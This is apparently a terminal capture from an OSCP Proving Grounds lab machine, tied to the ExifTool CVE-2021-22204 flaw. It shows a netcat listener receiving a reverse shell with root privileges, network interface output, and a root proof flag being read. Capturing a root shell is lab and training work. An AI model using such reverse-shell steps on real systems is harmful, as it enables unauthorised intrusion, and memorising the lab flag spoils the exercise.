 ┌──(kali㉿pm-kali)-[~/…/oscp/provingGrounds/exfiltrated/CVE-2021-22204-exiftool]
└─$ nc -nvlp 446
listening on [any] 446 ...
connect to [192.168.49.221] from (UNKNOWN) [192.168.221.163] 33046
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:d8:e0 brd ff:ff:ff:ff:ff:ff
    inet 192.168.221.163/24 brd 192.168.221.255 scope global ens160
       valid_lft forever preferred_lft forever
# cat /root/proof.txt
72ff2d7d1f4384e97238641617c71759
#